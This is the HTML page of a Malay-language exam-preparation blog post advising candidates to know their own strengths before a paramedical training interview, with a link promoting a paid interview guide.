	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Separa Perubatan" class="entry-crumb" href="https://www.examptd.info/category/separa-perubatan/">Separa Perubatan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-3034 post type-post status-publish format-standard has-post-thumbnail hentry category-separa-perubatan category-temuduga-kerajaan tag-latihan-juru-x-ray tag-latihan-jurupulih-perubatan-anggota tag-latihan-jurupulih-perubatan-cara-kerja tag-latihan-jururawat tag-latihan-jururawat-masyarakat tag-latihan-jururawat-pergigian tag-latihan-juruteknologi-makmal-perubatan tag-latihan-juruteknologi-pergigian tag-latihan-pembantu-kesihatan-awam tag-latihan-pembantu-pembedahan-pergigian tag-latihan-penolong-pegawai-farmasi tag-latihan-penolong-pegawai-kesihatan-persekitaran tag-latihan-penolong-pegawai-perubatan tag-temuduga-juru-x-ray tag-temuduga-jurupulih-perubatan-anggota tag-temuduga-jurupulih-perubatan-cara-kerja tag-temuduga-jururawat tag-temuduga-jururawat-masyarakat tag-temuduga-jururawat-pergigian tag-temuduga-juruteknologi-makmal-perubatan tag-temuduga-juruteknologi-pergigian tag-temuduga-pembantu-kesihatan-awam tag-temuduga-pembantu-pembedahan-pergigian tag-temuduga-penolong-pegawai-farmasi tag-temuduga-penolong-pegawai-kesihatan-persekitaran tag-temuduga-penolong-pegawai-perubatan">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.examptd.info/category/separa-perubatan/">Separa Perubatan</a></li>
                                            <li class="entry-category"><a href="https://www.examptd.info/category/temuduga-kerajaan/">Temuduga Kerajaan</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/" rel="bookmark" title="Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan">
                        Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.examptd.info/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2016-09-24T23:18:44+00:00" >September 24, 2016</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://www.examptd.info/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2015/04/shutterstock_81134824-768x578.jpg" alt="Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan" title="Kenali Diri Anda Sebelum Menghadiri Temuduga Separa Perubatan" />
                                                    </div>
                
                <p>Sebelum anda di terima dalam mana-mana organisasi atau sektor pekerjaan, kebanyakan dari kita akan menghadiri proses <em>&#8220;pemilihan&#8221;</em>. Lebih tepat lagi proses temuduga.<span id="more-3034"></span></p>
<p>Temuduga adalah satu proses di mana seseorang calon akan di nilai dari pelbagai aspek. Pengetahuan tentang diri, asal sejarah, pentabiran kerajaan, ekonomi, politik dan pelbagai lagi topik yang difikirkan perlu sebelum calon di terima menjawat sesuatu jawatan.</p>
<p>Begitu juga halnya dengan <a href="http://examptd.info/40-contoh-soalan-temuduga-separa-perubatan-terkini/">temuduga Latihan Separa Perubatan</a>, sebelum seseorang calon di lantik menjawat jawatan tersebut, anda akan menghadiri proses temuduga yang agak mencabar.</p>
<p>Sedikit perkongsian dari pihak kami mengenai temuduga Latihan Separa Perubatan adalah mengenai <strong>&#8220;Kenali Diri Anda&#8221;</strong>.</p>
<p>Sebagai seorang calon yang akan ditemuduga anda haruslah terlebih dahulu cuba untuk mengenali diri anda sebaik mungkin. Sebelum anda cuba untuk menghalusi tugas-tugas seorang Latihan Separa Perubatan, fungsi kerja anda atau perkara-perkara lain yang berkaitan. Ini termasuk apa <a href="http://examptd.info/tips-pilih-bidang-latihan-separa-perubatan/">bidang Separa Perubatan yang perlu anda pilih</a>.</p>
<p>Berdasarkan perkongsian calon-calon yang telah di temuduga, soalan pertama yang akan diajukan adalah berkaitan dengan diri anda. Selepas itu barulah proses temuduga tersebut berkembang ke topik-topik lain berkaitan. Kesemuanya soalan terarah kepada <a href="http://examptd.info/bagaimana-penilaian-temuduga-separa-perubatan-dilakukan/">penilaian temuduga Separa Perubatan</a> yang bakal dilakukan kemudiannya.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Isi Kandungan</p><ul class="toc_list"><li></li><li></li></ul></div>
<h4><span id="TIPS_TEMUDUGA_SEPARA_PERUBATAN_KENALI_DIRI_ANDA">TIPS TEMUDUGA SEPARA PERUBATAN: KENALI DIRI ANDA</span></h4>
<p>Berikut sedikit tips yang dapat kami kongsikan mengenai tips temuduga Latihan Separa Perubatan yang pihak kami rasakan perlu untuk anda ambil berat.</p>
<p><strong>Kenali Diri Anda Dengan:</strong></p>
<ul>
<li>Ambil sedikit masa memikirkan mengenai matlamat, kelebihan, kemahiran, kebolehan dan kekuatan diri anda. Lakukan sedikit catatan, apa kekuatan anda berbanding calon lain.</li>
</ul>
<ul>
<li>Fikirkan tentang penyertaan anda dalam organisasi, kelab, pasukan dan program. Apa kekuatan utama anda dalam program-program yang anda sertai. Bagaimana anda boleh menyumbang dan bagaimana anda boleh menjadi <em>&#8220;key player&#8221;</em> dalam organisasi tersebut.</li>
</ul>
<ul>
<li>Siapa yang mempengaruhi kehidupan anda. Siapa mereka? Mengapa mereka mempengaruhi anda? Mengapa mereka penting? Fikir dan lakukan sedikit catatan atau brainstorm mudah.</li>
</ul>
<ul>
<li>Bijak menjual kelebihan diri anda tetapi awas jangan berlebihan.</li>
</ul>
<p>Proses mengenali diri adalah sesuatu perkara yang amat penting. Tambahan pula untuk menjawat jawatan besar dalam sesebuah organisasi seperti Latihan Separa Perubatan.</p>
<p>Lebih cepat anda mengenali diri anda, lebih mudah untuk anda memahami perkara lain yang berkaitan dengan Separa Perubatan itu sendiri atau perkara lain yang lebih meluas.</p>
<p><strong>Contoh soalan yang mungkin di tanya:</strong></p>
<blockquote><p>Soalan: Cerita serba sedikit tentang diri anda? (Maknanya anda perlu menerangkan butiran diri anda, tahap pelajaran, keluarga anda, perkerjaan sekarang dan lain-lain yang berkaitan.</p></blockquote>
<p>Sebenarnya penemuduga mahu lebih mengenali anda dan tiada yang lebih baik untuk menceritakan tentang diri anda selain dari anda sendiri.</p>
<h4><span id="PANDUAN_TEMUDUGA_LATIHAN_SEPARA_PERUBATAN_DIPLOMASIJIL">PANDUAN TEMUDUGA LATIHAN SEPARA PERUBATAN DIPLOMA/SIJIL</span></h4>
<p>Perhatian calon temuduga Separa Perubatan!!! Sekiranya anda ingin membuat persediaan rapi maka anda perlu dapatkan panduan temuduga Separa Perubatan yang kami keluarkan di bawah.</p>
<p>Untuk makluman anda, Panduan Temuduga Kerjaya Separa Perubatan ini merupakan sebahagian dari komponen rujukan pantas khas yang telah dipakejkan sekali dengan panduan Temuduga Kerja Kerajaan untuk membantu calon lulus cemerlang temuduga.</p>
<p>Terdapat beberapa modul utama dalam panduan temuduga Kerja Kerajaan tersebut termasuk Rujukan Pantas Temuduga Separa Perubatan di bawah.</p>
<p>Untuk mendapatkan lebih banyak maklumat sila dapatkan salinan panduan tersebut melalui link di bawah. Sila pilih pakej Temuduga Separa Perubatan di laman tempahan di bawah.</p>
<figure id="attachment_2263" aria-describedby="caption-attachment-2263" style="width: 329px" class="wp-caption aligncenter"><a href="http://jvsecurepay.com/access/299bk/24?camp_id=4249" target="_blank"><img fetchpriority="high" decoding="async" class="size-full wp-image-2263" src="http://examptd.info/wp-content/uploads/2015/04/Contoh-Soalan-Temuduga-Latihan-Separa-Perubatan.png" alt="Contoh Soalan Temuduga Latihan Separa Perubatan" width="329" height="402" srcset="https://www.examptd.info/wp-content/uploads/2015/04/Contoh-Soalan-Temuduga-Latihan-Separa-Perubatan.png 329w, https://www.examptd.info/wp-content/uploads/2015/04/Contoh-Soalan-Temuduga-Latihan-Separa-Perubatan-300x367.png 300w" sizes="(max-width: 329px) 100vw, 329px" /></a><figcaption id="caption-attachment-2263" class="wp-caption-text">Contoh Soalan Temuduga Latihan Separa Perubatan</figcaption></figure>
<figure id="attachment_2920" aria-describedby="caption-attachment-2920" style="width: 550px" class="wp-caption aligncenter"><a href="http://jvsecurepay.com/access/299bk/24?camp_id=4249" target="_blank"><img decoding="async" class="wp-image-2920 size-full" src="http://examptd.info/wp-content/uploads/2015/09/Tempah-Panduan-Peperiksaan-Separa-Perubatan.gif" alt="Klik Untuk Tempah Panduan Temuduga Separa Perubatan" width="550" height="200" /></a><figcaption id="caption-attachment-2920" class="wp-caption-text">Klik Untuk Tempah Panduan Temuduga Separa Perubatan</figcaption></figure>
<p>Ambil langkah pertama anda untuk berada selangkah dari calon-calon lain dengan mendapatkan panduan Khas temuduga Separa Perubatan ini.</p>
<p><em>Kredit Gambar: <a href="http://www.shutterstock.com/">Happy Business People</a> ShutterStock</em></p>
<span class="cp-load-after-post"></span>            </div>

            <footer>
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-juru-x-ray/">Latihan Juru X-Ray</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-jurupulih-perubatan-anggota/">Latihan Jurupulih Perubatan Anggota</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-jurupulih-perubatan-cara-kerja/">Latihan Jurupulih Perubatan Cara Kerja</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-jururawat/">Latihan Jururawat</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-jururawat-masyarakat/">Latihan Jururawat Masyarakat</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-jururawat-pergigian/">Latihan Jururawat Pergigian</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-juruteknologi-makmal-perubatan/">Latihan Juruteknologi Makmal Perubatan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-juruteknologi-pergigian/">Latihan Juruteknologi Pergigian</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-pembantu-kesihatan-awam/">Latihan Pembantu Kesihatan Awam</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-pembantu-pembedahan-pergigian/">Latihan Pembantu Pembedahan Pergigian</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-penolong-pegawai-farmasi/">Latihan Penolong Pegawai Farmasi</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-penolong-pegawai-kesihatan-persekitaran/">Latihan Penolong Pegawai Kesihatan Persekitaran</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/latihan-penolong-pegawai-perubatan/">Latihan Penolong Pegawai Perubatan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-juru-x-ray/">Temuduga Juru X-Ray</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-jurupulih-perubatan-anggota/">Temuduga Jurupulih Perubatan Anggota</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-jurupulih-perubatan-cara-kerja/">Temuduga Jurupulih Perubatan Cara Kerja</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-jururawat/">Temuduga Jururawat</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-jururawat-masyarakat/">Temuduga Jururawat Masyarakat</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-jururawat-pergigian/">Temuduga Jururawat Pergigian</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-juruteknologi-makmal-perubatan/">Temuduga Juruteknologi Makmal Perubatan</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-juruteknologi-pergigian/">Temuduga Juruteknologi Pergigian</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-pembantu-kesihatan-awam/">Temuduga Pembantu Kesihatan Awam</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-pembantu-pembedahan-pergigian/">Temuduga Pembantu Pembedahan Pergigian</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-penolong-pegawai-farmasi/">Temuduga Penolong Pegawai Farmasi</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-penolong-pegawai-kesihatan-persekitaran/">Temuduga Penolong Pegawai Kesihatan Persekitaran</a></li>
                                                                        <li><a href="https://www.examptd.info/tag/temuduga-penolong-pegawai-perubatan/">Temuduga Penolong Pegawai Perubatan</a></li>
                                                            </ul>
                        </div>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://www.examptd.info/bagaimana-penilaian-temuduga-separa-perubatan-dilakukan/">Bagaimana Penilaian Temuduga Separa Perubatan dilakukan?</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://www.examptd.info/tips-pilih-bidang-latihan-separa-perubatan/">Tips Pilih Bidang Latihan Separa Perubatan</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.examptd.info/author/admin/">
                        <img alt='' src='http://0.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=96&#038;r=g' srcset='http://0.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kenali-diri-anda-sebelum-menghadiri-temuduga-separa-perubatan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.examptd.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6d02a1489a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769909188 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769909188 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769909188 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'http://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script>	<div style="display:none">
			<div class="grofile-hash-map-9c4a511e376fda134ed4ae4ee476ff03">
		</div>
		</div>
		<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.6.1" id="wpgroho-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"3034\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "3034" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.examptd.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722213049" id="akismet-frontend-js"></script>

</body>
</html>